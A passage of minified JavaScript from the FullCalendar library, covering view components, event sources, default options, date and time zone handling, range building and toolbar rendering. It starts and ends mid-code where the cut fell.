e)t[n]=this.applyIconOverridePrefix(e[n]);this.iconClasses=t}else!1===e&&(this.iconClasses={})},e.prototype.applyIconOverridePrefix=function(e){var t=this.iconOverridePrefix;return t&&0!==e.indexOf(t)&&(e=t+e),e},e.prototype.getClass=function(e){return this.classes[e]||""},e.prototype.getIconClass=function(e){var t=this.iconClasses[e];return t?this.baseIconClass+" "+t:""},e.prototype.getCustomButtonIconClass=function(e){var t;return this.iconOverrideCustomButtonOption&&(t=e[this.iconOverrideCustomButtonOption])?this.baseIconClass+" "+this.applyIconOverridePrefix(t):""},e}();$i.prototype.classes={},$i.prototype.iconClasses={},$i.prototype.baseIconClass="",$i.prototype.iconOverridePrefix="";var eo=0,to=function(){function e(e,t){t&&(e.view=this),this.uid=String(eo++),this.context=e,this.dateEnv=e.dateEnv,this.theme=e.theme,this.view=e.view,this.calendar=e.calendar,this.isRtl="rtl"===this.opt("dir")}return e.addEqualityFuncs=function(e){this.prototype.equalityFuncs=wi({},this.prototype.equalityFuncs,e)},e.prototype.opt=function(e){return this.context.options[e]},e.prototype.receiveProps=function(e){var t=qn(this.props||{},e,this.equalityFuncs),n=t.anyChanges,r=t.comboProps;this.props=r,n&&this.render(r)},e.prototype.render=function(e){},e.prototype.destroy=function(){},e}();to.prototype.equalityFuncs={};var no=function(e){function t(t,n,r){var i=e.call(this,t,r)||this;return i.el=n,i}return $e(t,e),t.prototype.destroy=function(){e.prototype.destroy.call(this),c(this.el)},t.prototype.buildPositionCaches=function(){},t.prototype.queryHit=function(e,t,n,r){return null},t.prototype.isInteractionValid=function(e){var t=this.calendar,n=this.props.dateProfile,r=e.mutatedEvents.instances;if(n)for(var i in r)if(!wt(n.validRange,r[i].range))return!1;return dn(e,t)},t.prototype.isDateSelectionValid=function(e){var t=this.props.dateProfile;return!(t&&!wt(t.validRange,e.range))&&fn(e,this.calendar)},t.prototype.publiclyTrigger=function(e,t){return this.calendar.publiclyTrigger(e,t)},t.prototype.publiclyTriggerAfterSizing=function(e,t){return this.calendar.publiclyTriggerAfterSizing(e,t)},t.prototype.hasPublicHandlers=function(e){return this.calendar.hasPublicHandlers(e)},t.prototype.triggerRenderedSegs=function(e,t){var n=this.calendar;if(this.hasPublicHandlers("eventPositioned"))for(var r=0,i=e;r<i.length;r++){var o=i[r];this.publiclyTriggerAfterSizing("eventPositioned",[{event:new Ui(n,o.eventRange.def,o.eventRange.instance),isMirror:t,isStart:o.isStart,isEnd:o.isEnd,el:o.el,view:this}])}n.state.loadingLevel||(n.afterSizingTriggers._eventsPositioned=[null])},t.prototype.triggerWillRemoveSegs=function(e,t){for(var n=this.calendar,r=0,i=e;r<i.length;r++){var o=i[r];n.trigger("eventElRemove",o.el)}if(this.hasPublicHandlers("eventDestroy"))for(var a=0,s=e;a<s.length;a++){var o=s[a];this.publiclyTrigger("eventDestroy",[{event:new Ui(n,o.eventRange.def,o.eventRange.instance),isMirror:t,el:o.el,view:this}])}},t.prototype.isValidSegDownEl=function(e){return!this.props.eventDrag&&!this.props.eventResize&&!d(e,".fc-mirror")&&(this.isPopover()||!this.isInPopover(e))},t.prototype.isValidDateDownEl=function(e){var t=d(e,this.fgSegSelector);return(!t||t.classList.contains("fc-mirror"))&&!d(e,".fc-more")&&!d(e,"a[data-goto]")&&!this.isInPopover(e)},t.prototype.isPopover=function(){return this.el.classList.contains("fc-popover")},t.prototype.isInPopover=function(e){return Boolean(d(e,".fc-popover"))},t}(to);no.prototype.fgSegSelector=".fc-event-container > *",no.prototype.bgSegSelector=".fc-bgevent:not(.fc-nonbusiness)";var ro=0,io=function(){function e(){this.hooks={reducers:[],eventDefParsers:[],eventDragMutationMassagers:[],eventDefMutationAppliers:[],dateSelectionTransformers:[],datePointTransforms:[],dateSpanTransforms:[],views:{},viewPropsTransformers:[],isPropsValid:null,externalDefTransforms:[],eventResizeJoinTransforms:[],viewContainerModifiers:[],eventDropTransformers:[],componentInteractions:[],calendarInteractions:[],themeClasses:{},eventSourceDefs:[],cmdFormatter:null,recurringTypes:[],namedTimeZonedImpl:null,defaultView:"",elementDraggingImpl:null,optionChangeHandlers:{}},this.addedHash={}}return e.prototype.add=function(e){if(!this.addedHash[e.id]){this.addedHash[e.id]=!0;for(var t=0,n=e.deps;t<n.length;t++){var r=n[t];this.add(r)}this.hooks=Xn(this.hooks,e)}},e}(),oo={ignoreRange:!0,parseMeta:function(e){return Array.isArray(e)?e:Array.isArray(e.events)?e.events:null},fetch:function(e,t){t({rawEvents:e.eventSource.meta})}},ao=Gn({eventSourceDefs:[oo]}),so={parseMeta:function(e){return"function"==typeof e?e:"function"==typeof e.events?e.events:null},fetch:function(e,t,n){var r=e.calendar.dateEnv;Zn(e.eventSource.meta.bind(null,{start:r.toDate(e.range.start),end:r.toDate(e.range.end),startStr:r.formatIso(e.range.start),endStr:r.formatIso(e.range.end),timeZone:r.timeZone}),function(e){t({rawEvents:e})},n)}},uo=Gn({eventSourceDefs:[so]}),lo={parseMeta:function(e){if("string"==typeof e)e={url:e};else if(!e||"object"!=typeof e||!e.url)return null;return{url:e.url,method:(e.method||"GET").toUpperCase(),extraParams:e.extraParams,startParam:e.startParam,endParam:e.endParam,timeZoneParam:e.timeZoneParam}},fetch:function(e,t,n){var r=e.eventSource.meta,i=$n(r,e.range,e.calendar);Jn(r.method,r.url,i,function(e,n){t({rawEvents:e,xhr:n})},function(e,t){n({message:e,xhr:t})})}},co=Gn({eventSourceDefs:[lo]}),fo={parse:function(e,t,n){var r=n.createMarker.bind(n),i={daysOfWeek:null,startTime:ue,endTime:ue,startRecur:r,endRecur:r},o=Ge(e,i,{},t),a=!1;for(var s in o)if(null!=o[s]){a=!0;break}if(a){var u=null;return"duration"in t&&(u=ue(t.duration),delete t.duration),!u&&o.startTime&&o.endTime&&(u=ve(o.endTime,o.startTime)),{allDayGuess:Boolean(!o.startTime&&!o.endTime),duration:u,typeData:o}}return null},expand:function(e,t,n){var r=bt(t,{start:e.startRecur,end:e.endRecur});return r?er(e.daysOfWeek,e.startTime,r,n):[]}},po=Gn({recurringTypes:[fo]}),ho=Gn({optionChangeHandlers:{events:function(e,t,n){tr([e],t,n)},eventSources:tr,plugins:nr}}),vo={},go={defaultRangeSeparator:" - ",titleRangeSeparator:" – ",defaultTimedEventDuration:"01:00:00",defaultAllDayEventDuration:{day:1},forceEventDuration:!1,nextDayThreshold:"00:00:00",columnHeader:!0,defaultView:"",aspectRatio:1.35,header:{left:"title",center:"",right:"today prev,next"},weekends:!0,weekNumbers:!1,weekNumberCalculation:"local",editable:!1,scrollTime:"06:00:00",minTime:"00:00:00",maxTime:"24:00:00",showNonCurrentDates:!0,lazyFetching:!0,startParam:"start",endParam:"end",timeZoneParam:"timeZone",timeZone:"local",locales:[],locale:"",timeGridEventMinHeight:0,themeSystem:"standard",dragRevertDuration:500,dragScroll:!0,allDayMaintainDuration:!1,unselectAuto:!0,dropAccept:"*",eventOrder:"start,-duration,allDay,title",eventLimit:!1,eventLimitClick:"popover",dayPopoverFormat:{month:"long",day:"numeric",year:"numeric"},handleWindowResize:!0,windowResizeDelay:100,longPressDelay:1e3,eventDragMinDistance:5},yo={header:{left:"next,prev today",center:"",right:"title"},buttonIcons:{prev:"fc-icon-chevron-right",next:"fc-icon-chevron-left",prevYear:"fc-icon-chevrons-right",nextYear:"fc-icon-chevrons-left"}},mo=["header","footer","buttonText","buttonIcons"],Eo=[ao,uo,co,po,ho],So={code:"en",week:{dow:0,doy:4},dir:"ltr",buttonText:{prev:"prev",next:"next",prevYear:"prev year",nextYear:"next year",year:"year",today:"today",month:"month",week:"week",day:"day",list:"list"},weekLabel:"W",allDayText:"all-day",eventLimitText:"more",noEventsMessage:"No events to display"},bo=function(){function e(e){this.overrides=wi({},e),this.dynamicOverrides={},this.compute()}return e.prototype.mutate=function(e,t,n){var r=n?this.dynamicOverrides:this.overrides;wi(r,e);for(var i=0,o=t;i<o.length;i++){delete r[o[i]]}this.compute()},e.prototype.compute=function(){var e=Ye(this.dynamicOverrides.locales,this.overrides.locales,go.locales),t=Ye(this.dynamicOverrides.locale,this.overrides.locale,go.locale),n=or(e),r=ar(t||n.defaultCode,n.map).options,i=Ye(this.dynamicOverrides.dir,this.overrides.dir,r.dir),o="rtl"===i?yo:{};this.dirDefaults=o,this.localeDefaults=r,this.computed=rr([go,o,r,this.overrides,this.dynamicOverrides])},e}(),To={},Do=function(){function e(){}return e.prototype.getMarkerYear=function(e){return e.getUTCFullYear()},e.prototype.getMarkerMonth=function(e){return e.getUTCMonth()},e.prototype.getMarkerDay=function(e){return e.getUTCDate()},e.prototype.arrayToMarker=function(e){return oe(e)},e.prototype.markerToArray=function(e){return ie(e)},e}();!function(e,t){To[e]=t}("gregory",Do);var wo=/^\s*(\d{4})(-(\d{2})(-(\d{2})([T ](\d{2}):(\d{2})(:(\d{2})(\.(\d+))?)?(Z|(([-+])(\d{2})(:?(\d{2}))?))?)?)?)?$/,Ro=function(){function e(e){var t=this.timeZone=e.timeZone,n="local"!==t&&"UTC"!==t;e.namedTimeZoneImpl&&n&&(this.namedTimeZoneImpl=new e.namedTimeZoneImpl(t)),this.canComputeOffset=Boolean(!n||this.namedTimeZoneImpl),this.calendarSystem=cr(e.calendarSystem),this.locale=e.locale,this.weekDow=e.locale.week.dow,this.weekDoy=e.locale.week.doy,"ISO"===e.weekNumberCalculation?(this.weekDow=1,this.weekDoy=4):"number"==typeof e.firstDay&&(this.weekDow=e.firstDay),"function"==typeof e.weekNumberCalculation&&(this.weekNumberFunc=e.weekNumberCalculation),this.weekLabel=null!=e.weekLabel?e.weekLabel:e.locale.options.weekLabel,this.cmdFormatter=e.cmdFormatter}return e.prototype.createMarker=function(e){var t=this.createMarkerMeta(e);return null===t?null:t.marker},e.prototype.createNowMarker=function(){return this.canComputeOffset?this.timestampToMarker((new Date).valueOf()):oe(ne(new Date))},e.prototype.createMarkerMeta=function(e){if("string"==typeof e)return this.parse(e);var t=null;return"number"==typeof e?t=this.timestampToMarker(e):e instanceof Date?(e=e.valueOf(),isNaN(e)||(t=this.timestampToMarker(e))):Array.isArray(e)&&(t=oe(e)),null!==t&&ae(t)?{marker:t,isTimeUnspecified:!1,forcedTzo:null}:null},e.prototype.parse=function(e){var t=dr(e);if(null===t)return null;var n=t.marker,r=null;return null!==t.timeZoneOffset&&(this.canComputeOffset?n=this.timestampToMarker(n.valueOf()-60*t.timeZoneOffset*1e3):r=t.timeZoneOffset),{marker:n,isTimeUnspecified:t.isTimeUnspecified,forcedTzo:r}},e.prototype.getYear=function(e){return this.calendarSystem.getMarkerYear(e)},e.prototype.getMonth=function(e){return this.calendarSystem.getMarkerMonth(e)},e.prototype.add=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]+=t.years,n[1]+=t.months,n[2]+=t.days,n[6]+=t.milliseconds,this.calendarSystem.arrayToMarker(n)},e.prototype.subtract=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]-=t.years,n[1]-=t.months,n[2]-=t.days,n[6]-=t.milliseconds,this.calendarSystem.arrayToMarker(n)},e.prototype.addYears=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]+=t,this.calendarSystem.arrayToMarker(n)},e.prototype.addMonths=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[1]+=t,this.calendarSystem.arrayToMarker(n)},e.prototype.diffWholeYears=function(e,t){var n=this.calendarSystem;return se(e)===se(t)&&n.getMarkerDay(e)===n.getMarkerDay(t)&&n.getMarkerMonth(e)===n.getMarkerMonth(t)?n.getMarkerYear(t)-n.getMarkerYear(e):null},e.prototype.diffWholeMonths=function(e,t){var n=this.calendarSystem;return se(e)===se(t)&&n.getMarkerDay(e)===n.getMarkerDay(t)?n.getMarkerMonth(t)-n.getMarkerMonth(e)+12*(n.getMarkerYear(t)-n.getMarkerYear(e)):null},e.prototype.greatestWholeUnit=function(e,t){var n=this.diffWholeYears(e,t);return null!==n?{unit:"year",value:n}:null!==(n=this.diffWholeMonths(e,t))?{unit:"month",value:n}:null!==(n=q(e,t))?{unit:"week",value:n}:null!==(n=G(e,t))?{unit:"day",value:n}:(n=W(e,t),Ze(n)?{unit:"hour",value:n}:(n=Z(e,t),Ze(n)?{unit:"minute",value:n}:(n=j(e,t),Ze(n)?{unit:"second",value:n}:{unit:"millisecond",value:t.valueOf()-e.valueOf()})))},e.prototype.countDurationsBetween=function(e,t,n){var r;return n.years&&null!==(r=this.diffWholeYears(e,t))?r/ye(n):n.months&&null!==(r=this.diffWholeMonths(e,t))?r/me(n):n.days&&null!==(r=G(e,t))?r/Ee(n):(t.valueOf()-e.valueOf())/Te(n)},e.prototype.startOf=function(e,t){return"year"===t?this.startOfYear(e):"month"===t?this.startOfMonth(e):"week"===t?this.startOfWeek(e):"day"===t?X(e):"hour"===t?J(e):"minute"===t?K(e):"second"===t?Q(e):void 0},e.prototype.startOfYear=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e)])},e.prototype.startOfMonth=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),this.calendarSystem.getMarkerMonth(e)])},e.prototype.startOfWeek=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),this.calendarSystem.getMarkerMonth(e),e.getUTCDate()-(e.getUTCDay()-this.weekDow+7)%7])},e.prototype.computeWeekNumber=function(e){return this.weekNumberFunc?this.weekNumberFunc(this.toDate(e)):$(e,this.weekDow,this.weekDoy)},e.prototype.format=function(e,t,n){return void 0===n&&(n={}),t.format({marker:e,timeZoneOffset:null!=n.forcedTzo?n.forcedTzo:this.offsetForMarker(e)},this)},e.prototype.formatRange=function(e,t,n,r){return void 0===r&&(r={}),r.isEndExclusive&&(t=B(t,-1)),n.formatRange({marker:e,timeZoneOffset:null!=r.forcedStartTzo?r.forcedStartTzo:this.offsetForMarker(e)},{marker:t,timeZoneOffset:null!=r.forcedEndTzo?r.forcedEndTzo:this.offsetForMarker(t)},this)},e.prototype.formatIso=function(e,t){void 0===t&&(t={});var n=null;return t.omitTimeZoneOffset||(n=null!=t.forcedTzo?t.forcedTzo:this.offsetForMarker(e)),At(e,n,t.omitTime)},e.prototype.timestampToMarker=function(e){return"local"===this.timeZone?oe(ne(new Date(e))):"UTC"!==this.timeZone&&this.namedTimeZoneImpl?oe(this.namedTimeZoneImpl.timestampToArray(e)):new Date(e)},e.prototype.offsetForMarker=function(e){return"local"===this.timeZone?-re(ie(e)).getTimezoneOffset():"UTC"===this.timeZone?0:this.namedTimeZoneImpl?this.namedTimeZoneImpl.offsetForArray(ie(e)):null},e.prototype.toDate=function(e,t){return"local"===this.timeZone?re(ie(e)):"UTC"===this.timeZone?new Date(e.valueOf()):this.namedTimeZoneImpl?new Date(e.valueOf()-1e3*this.namedTimeZoneImpl.offsetForArray(ie(e))*60):new Date(e.valueOf()-(t||0))},e}(),Io={id:String,allDayDefault:Boolean,eventDataTransform:Function,success:Function,failure:Function},Co=0,Mo=0,ko=function(){function e(e,t){this.viewSpec=e,this.options=e.options,this.dateEnv=t.dateEnv,this.calendar=t,this.initHiddenDays()}return e.prototype.buildPrev=function(e,t){var n=this.dateEnv,r=n.subtract(n.startOf(t,e.currentRangeUnit),e.dateIncrement);return this.build(r,-1)},e.prototype.buildNext=function(e,t){var n=this.dateEnv,r=n.add(n.startOf(t,e.currentRangeUnit),e.dateIncrement);return this.build(r,1)},e.prototype.build=function(e,t,n){void 0===n&&(n=!1);var r,i,o,a,s,u,l=null,c=null;return r=this.buildValidRange(),r=this.trimHiddenDays(r),n&&(e=It(e,r)),i=this.buildCurrentRangeInfo(e,t),o=/^(year|month|week|day)$/.test(i.unit),a=this.buildRenderRange(this.trimHiddenDays(i.range),i.unit,o),a=this.trimHiddenDays(a),s=a,this.options.showNonCurrentDates||(s=bt(s,i.range)),l=ue(this.options.minTime),c=ue(this.options.maxTime),s=this.adjustActiveRange(s,l,c),s=bt(s,r),u=Dt(i.range,r),{validRange:r,currentRange:i.range,currentRangeUnit:i.unit,isRangeAllDay:o,activeRange:s,renderRange:a,minTime:l,maxTime:c,isValid:u,dateIncrement:this.buildDateIncrement(i.duration)}},e.prototype.buildValidRange=function(){return this.getRangeOption("validRange",this.calendar.getNow())||{start:null,end:null}},e.prototype.buildCurrentRangeInfo=function(e,t){var n,r=this,i=r.viewSpec,o=r.dateEnv,a=null,s=null,u=null;return i.duration?(a=i.duration,s=i.durationUnit,u=this.buildRangeFromDuration(e,t,a,s)):(n=this.options.dayCount)?(s="day",u=this.buildRangeFromDayCount(e,t,n)):(u=this.buildCustomVisibleRange(e))?s=o.greatestWholeUnit(u.start,u.end).unit:(a=this.getFallbackDuration(),s=we(a).unit,u=this.buildRangeFromDuration(e,t,a,s)),{duration:a,unit:s,range:u}},e.prototype.getFallbackDuration=function(){return ue({day:1})},e.prototype.adjustActiveRange=function(e,t,n){var r=this.dateEnv,i=e.start,o=e.end;return this.viewSpec.class.prototype.usesMinMaxTime&&(Ee(t)<0&&(i=X(i),i=r.add(i,t)),Ee(n)>1&&(o=X(o),o=V(o,-1),o=r.add(o,n))),{start:i,end:o}},e.prototype.buildRangeFromDuration=function(e,t,n,r){function i(){s=c.startOf(e,d),u=c.add(s,n),l={start:s,end:u}}var o,a,s,u,l,c=this.dateEnv,d=this.options.dateAlignment;return d||(o=this.options.dateIncrement,o?(a=ue(o),d=Te(a)<Te(n)?we(a,!de(o)).unit:r):d=r),Ee(n)<=1&&this.isHiddenDay(s)&&(s=this.skipHiddenDays(s,t),s=X(s)),i(),this.trimHiddenDays(l)||(e=this.skipHiddenDays(e,t),i()),l},e.prototype.buildRangeFromDayCount=function(e,t,n){var r,i=this.dateEnv,o=this.options.dateAlignment,a=0,s=e;o&&(s=i.startOf(s,o)),s=X(s),s=this.skipHiddenDays(s,t),r=s;do{r=V(r,1),this.isHiddenDay(r)||a++}while(a<n);return{start:s,end:r}},e.prototype.buildCustomVisibleRange=function(e){var t=this.dateEnv,n=this.getRangeOption("visibleRange",t.toDate(e));return!n||null!=n.start&&null!=n.end?n:null},e.prototype.buildRenderRange=function(e,t,n){return e},e.prototype.buildDateIncrement=function(e){var t,n=this.options.dateIncrement;return n?ue(n):(t=this.options.dateAlignment)?ue(1,t):e||ue({days:1})},e.prototype.getRangeOption=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r=this.options[e];return"function"==typeof r&&(r=r.apply(null,t)),r&&(r=mt(r,this.dateEnv)),r&&(r=Je(r)),r},e.prototype.initHiddenDays=function(){var e,t=this.options.hiddenDays||[],n=[],r=0;for(!1===this.options.weekends&&t.push(0,6),e=0;e<7;e++)(n[e]=-1!==t.indexOf(e))||r++;if(!r)throw new Error("invalid hiddenDays");this.isHiddenDayHash=n},e.prototype.trimHiddenDays=function(e){var t=e.start,n=e.end;return t&&(t=this.skipHiddenDays(t)),n&&(n=this.skipHiddenDays(n,-1,!0)),null==t||null==n||t<n?{start:t,end:n}:null},e.prototype.isHiddenDay=function(e){return e instanceof Date&&(e=e.getUTCDay()),this.isHiddenDayHash[e]},e.prototype.skipHiddenDays=function(e,t,n){for(void 0===t&&(t=1),void 0===n&&(n=!1);this.isHiddenDayHash[(e.getUTCDay()+(n?t:0)+7)%7];)e=V(e,t);return e},e}(),Oo={start:null,end:null,allDay:Boolean},_o={type:String,class:null},Po=function(e){function r(n,r){var i=e.call(this,n)||this;return i._renderLayout=Vn(i.renderLayout,i.unrenderLayout),i._updateTitle=Vn(i.updateTitle,null,[i._renderLayout]),i._updateActiveButton=Vn(i.updateActiveButton,null,[i._renderLayout]),i._updateToday=Vn(i.updateToday,null,[i._renderLayout]),i._updatePrev=Vn(i.updatePrev,null,[i._renderLayout]),i._updateNext=Vn(i.updateNext,null,[i._renderLayout]),i.el=t("div",{className:"fc-toolbar "+r}),i}return $e(r,e),r.prototype.destroy=function(){e.prototype.destroy.call(this),this._renderLayout.unrender(),c(this.el)},r.prototype.render=function(e){this._renderLayout(e.layout),this._updateTitle(e.title),this._updateActiveButton(e.activeButton),this._updateToday(e.isTodayEnabled),this._updatePrev(e.isPrevEnabled),this._updateNext(e.isNextEnabled)},r.prototype.renderLayout=function(e){var t=this.el;this.viewsWithButtons=[],a(t,this.renderSection("left",e.left)),a(t,this.renderSection("center",e.center)),a(t,this.renderSection("right",e.right))},r.prototype.unrenderLayout=function(){this.el.innerHTML=""},r.prototype.renderSection=function(e,r){var i=this,o=this,s=o.theme,u=o.calendar,l=u.optionsManager,c=u.viewSpecs,d=t("div",{className:"fc-"+e}),f=l.computed.customButtons||{},p=l.overrides.buttonText||{},h=l.computed.buttonText||{};return r&&r.split(" ").forEach(function(e,t){var r,o=[],l=!0;if(e.split(",").forEach(function(e,t){var r,a,d,v,g,y,m,E,S;"title"===e?(o.push(n("<h2>&nbsp;</h2>")),l=!1):((r=f[e])?(d=function(e){r.click&&r.click.call(E,e)},(v=s.getCustomButtonIconClass(r))||(v=s.getIconClass(e))||(g=r.text)):(a=c[e])?(i.viewsWithButtons.push(e),d=function(){u.changeView(e)},(g=a.buttonTextOverride)||(v=s.getIconClass(e))||(g=a.buttonTextDefault)):u[e]&&(d=function(){u[e]()},(g=p[e])||(v=s.getIconClass(e))||(g=h[e])),d&&(m=["fc-"+e+"-button",s.getClass("button")],g?(y=Tn(g),S=""):v&&(y="<span class='"+v+"'></span>",S=' aria-label="'+e+'"'),E=n('<button type="button" class="'+m.join(" ")+'"'+S+">"+y+"</button>"),E.addEventListener("click",d),o.push(E)))}),o.length>1){r=document.createElement("div");var v=s.getClass("buttonGroup");l&&v&&r.classList.add(v),a(r,o),d.appendChild(r)}else a(d,o)}),d},r.prototype.updateToday=function(e){this.toggleButtonEnabled("today",e)},r.prototype.updatePrev=function(e){this.toggleButtonEnabled("prev",e)},r.prototype.updateNext=function(e){this.toggleButtonEnabled("next",e)},r.prototype.updateTitle=function(e){p(this.el,"h2").forEach(function(t){t.innerText=e})},r.prototype.updateActiveButton=function(e){var t=this.theme.getClass("buttonActive");p(this.el,"button").forEach(function(n){e&&n.classList.contains("fc-"+e+"-button")?n.classList.add(t):n.classList.remove(t)})},r.prototype.toggleButtonEnabled=function(e,t){p(this.el,".fc-"+e+"-button").forEach(function(e){e.disabled=!t})},r}(to),xo=function(e){function n(n,r){var i=e.call(this,n)||this;i._renderToolbars=Vn(i.renderToolbars),i.buildViewPropTransformers=kt(Kr),i.el=r,s(r,i.contentEl=t("div",{className:"fc-view-container"}));for(var o=i.calendar,a=0,u=o.pluginSystem.hooks.viewContainerModifiers;a<u.length;a++){(0,u[a])(i.contentEl,o)}return i.toggleElClassNames(!0),i.computeTitle=kt(Xr),i.parseBusinessHours=kt(function(e){return Un(e,i.calendar)}),i}return $e(n,e),n.prototype.destroy=function(){this.header&&this.header.destroy(),this.footer&&this.footer.destroy(),this.view&&this.view.destroy(),c(this.contentEl),this.toggleElClassNames(!1),e.prototype.destroy.call(this)},n.prototype.toggleElClassNames=function(e){var t=this.el.classList,n="fc-"+this.opt("dir"),r=this.theme.getClass("widget");e?(t.add("fc"),t.add(n),t.add(r)):(t.remove("fc"),t.remove(n),t.remove(r))},n.prototype.render=function(e){this.freezeHeight();var t=this.computeTitle(e.dateProfile,e.viewSpec.options);this._renderToolbars(e.viewSpec,e.dateProfile,e.currentDate,e.dateProfileGenerator,t),this.renderView(e,t),this.updateSize(),this.thawHeight()},n.prototype.renderToolbars=function(e,t,n,r,i){var o=this.opt("header"),u=this.opt("footer"),l=this.calendar.getNow(),c=r.build(l),d=r.buildPrev(t,n),f=r.buildNext(t,n),p={title:i,activeButton:e.type,isTodayEnabled:c.isValid&&!Rt(t.currentRange,l),isPrevEnabled:d.isValid,isNextEnabled:f.isValid};o?(this.header||(this.header=new Po(this.context,"fc-header-toolbar"),s(this.el,this.header.el)),this.header.receiveProps(wi({layout:o},p))):this.header&&(this.header.destroy(),this.header=null),u?(this.footer||(this.footer=new Po(this.context,"fc-footer-toolbar"),a(this.el,this.footer.el)),this.footer.receiveProps(wi({layout:u},p))):this.footer&&(this.footer.destroy(),this.footer=null)},n.prototype.renderView=function(e,t){var n=this.view,r=e.viewSpec,i=e.dateProfileGenerator;n&&n.viewSpec===r?n.addScroll(n.queryScroll()):(n&&n.destroy(),n=this.view=new r.class({calendar:this.calendar,view:null,dateEnv:this.dateEnv,theme:this.theme,options:r.options},r,i,this.contentEl)),n.title=t;for(var o={dateProfile:e.dateProfile,businessHours:this.parseBusinessHours(r.options.businessHours),eventStore:e.eventStore,eventUiBases:e.eventUiBases,dateSelection:e.dateSelection,eventSelection:e.eventSelection,eventDrag:e.eventDrag,eventResize:e.eventResize},a=this.buildViewPropTransformers(this.calendar.pluginSystem.hooks.viewPropsTransformers),s=0,u=a;s<u.length;s++){var l=u[s];wi(o,l.transform(o,r,e,n))}n.receiveProps(o)},n.prototype.updateSize=function(e){void 0===e&&(e=!1);var t=this.view;e&&t.addScroll(t.queryScroll()),(e||null==this.isHeightAuto)&&this.computeHeightVars(),t.updateSize(e,this.viewHeight,this.isHeightAuto),t.updateNowIndicator(),t.popScroll(e)},n.prototype.computeHeightVars=function(){var e=this.calendar,t=e.opt("height"),n=e.opt("contentHeight");this.isHeightAuto="auto"===t||"auto"===n,this.viewHeight="number"==typeof n?n:"function"==typeof n?n():"number"==typeof t?t-this.queryToolbarsHeight():"function"==typeof t?t()-this.queryToolbarsHeight():"parent"===t?this.el.parentNode.offsetHeight-this.queryToolbarsHeight():Math.round(this.contentEl.offsetWidth/Math.max(e.opt("aspectRatio"),.5))},n.prototype.queryToolbarsHeight=function(){var e=0;return this.header&&(e+=_(this.header.el)),this.footer&&(e+=_(this.footer.el)),e},n.prototype.freezeHeight=function(){g(this.el,{height:this.el.offsetHeight,overflow:"hidden"})},n.prototype.thawHeight=function(){g(this.el,{height:"",overflow:""})},n}(to),Ho=function(){function e(e){this.component=e.component}return e.prototype.destroy=function(){},e}(),No={},zo=function(e){function t(t){var n=e.call(this,t)||this;n.handleSegClick=function(e,t){var r=n.component,i=Jt(t);if(i&&r.isValidSegDownEl(e.target)){var o=d(e.target,".fc-has-url"),a=o?o.querySelector("a[href]").href:"";r.publiclyTrigger("eventClick",[{el:t,event:new Ui(r.calendar,i.eventRange.def,i.eventRange.instance),jsEvent:e,view:r.view}]),a&&!e.defaultPrevented&&(window.location.href=a)}};var r=t.component;return n.destroy=N(r.el,"click",r.fgSegSelector+","+r.bgSegSelector,n.handleSegClick),n}return $e(t,e),t}(Ho),Uo=function(e){function t(t){var n=e.call(this,t)||this;n.handleEventElRemove=function(e){e===n.currentSegEl&&n.handleSegLeave(null,n.currentSegEl)},n.handleSegEnter=function(e,t){Jt(t)&&(t.classList.add("fc-allow-mouse-resize"),n.currentSegEl=t,n.triggerEvent("eventMouseEnter",e,t))},n.handleSegLeave=function(e,t){n.currentSegEl&&(t.classList.remove("fc-allow-mouse-resize"),n.currentSegEl=null,n.triggerEvent("eventMouseLeave",e,t))};var r=t.component;return n.removeHoverListeners=z(r.el,r.fgSegSelector+","+r.bgSegSelector,n.handleSegEnter,n.handleSegLeave),r.calendar.on("eventElRemove",n.handleEventElRemove),n}return $e(t,e),t.prototype.destroy=function(){this.removeHoverListeners(),this.component.calendar.off("eventElRemove",this.handleEventElRemove)},t.prototype.triggerEvent=function(e,t,n){var r=this.component,i=Jt(n);t&&!r.isValidSegDownEl(t.target)||r.publiclyTrigger(e,[{el:n,event:new Ui(this.component.calendar,i.eventRange.def,i.eventRange.instance),jsEvent:t,view:r.view}])},t}(Ho),Lo=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return $e(t,e),t}($i);Lo.prototype.classes={widget:"fc-unthemed",widgetHeader:"fc-widget-header",widgetContent:"fc-widget-content",buttonGroup:"fc-button-group",button:"fc-button fc-button-primary",buttonActive:"fc-button-active",popoverHeader:"fc-widget-header",popoverContent:"fc-widget-content",headerRow:"fc-widget-header",dayRow:"fc-widget-content",listView:"fc-widget-content"},Lo.prototype.baseIconClass="fc-icon",Lo.prototype.iconClasses={close:"fc-icon-x",prev:"fc-icon-chevron-left",next:"fc-icon-chevron-right",prevYear:"fc-icon-chevrons-left",nextYear:"fc-icon-chevrons-right"},Lo.prototype.iconOverrideOption="buttonIcons",Lo.prototype.iconOverrideCustomButtonOption="icon",Lo.prototype.iconOverridePrefix="fc-icon-";var Vo=function(){function e(e,t){var n=this;this.parseRawLocales=kt(or),this.buildLocale=kt(ar),this.buildDateEnv=kt(ei),this.buildTheme=kt(ti),this.buildEventUiSingleBase=kt(this._buildEventUiSingleBase),this.buildSelectionConfig=kt(this._buildSelectionConfig),this.buildEventUiBySource=Ot(ri,st),this.buildEventUiBases=kt(ii),this.interactionsStore={},this.actionQueue=[],this.isReducing=!1,this.needsRerender=!1,this.needsFullRerender=!1,this.isRendering=!1,this.renderingPauseDepth=0,this.buildDelayedRerender=kt(ni),this.afterSizingTriggers={},this.isViewUpdated=!1,this.isDatesUpdated=!1,this.isEventsUpdated=!1,this.el=e,this.optionsManager=new bo(t||{}),this.pluginSystem=new io,this.addPluginInputs(this.optionsManager.computed.plugins||[]),this.handleOptions(this.optionsManager.computed),this.publiclyTrigger("_init"),this.hydrate(),this.calendarInteractions=this.pluginSystem.hooks.calendarInteractions.map(function(e){return new e(n)})}return e.prototype.addPluginInputs=function(e){for(var t=ir(e),n=0,r=t;n<r.length;n++){var i=r[n];this.pluginSystem.add(i)}},Object.defineProperty(e.prototype,"view",{get:function(){return 